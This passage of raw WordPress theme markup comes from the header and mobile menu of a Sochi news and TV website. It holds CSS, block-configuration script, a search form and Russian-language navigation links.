lign":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39580";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7916";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 